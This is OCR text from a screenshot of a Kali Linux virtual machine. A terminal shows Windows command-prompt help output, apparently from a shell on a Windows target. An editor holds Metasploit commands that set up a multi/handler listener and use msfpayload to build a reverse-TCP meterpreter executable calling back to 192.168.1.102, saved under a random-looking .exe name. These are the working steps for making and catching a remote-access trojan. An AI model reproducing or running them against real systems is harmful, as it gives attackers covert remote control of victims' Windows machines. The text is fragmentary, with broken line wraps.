 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri 17 Apr, 02:38 root
root@Kali: ~
File Edit View Search Terminal Help
n.
TASKLIST Displays all currently running tasks including servic
es.
TASKKILL Kill or stop a running process or application.
TIME Displays or sets the system time.
TITLE Sets the window title for a CMD.EXE session.
TREE Graphically displays the directory structure of a dri
ve or
path.
TYPE Displays the contents of a text file.
VER Displays the Windows version.
VERIFY Tells Windows whether to verify that your files are w
ritten
correctly to a disk.
VOL Displays a disk volume label and serial number.
XCOPY Copies files and directory trees.
WMIC Displays WMI information inside interactive command s
hell.
For more information on tools see the command-line reference in the
online help.
C:\Users\Creator\Desktop>h
root@Kali: ~
File Edit View Search Terminal Help
root@Kali:~#
KALI LINUX™
*(Untitled)
File Edit Search Options Help
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.102 x > /root/Desktop/fswefsdef.exe
root@Kali: ~ root@Kali: ~ *(Untitled)
Right Ctrl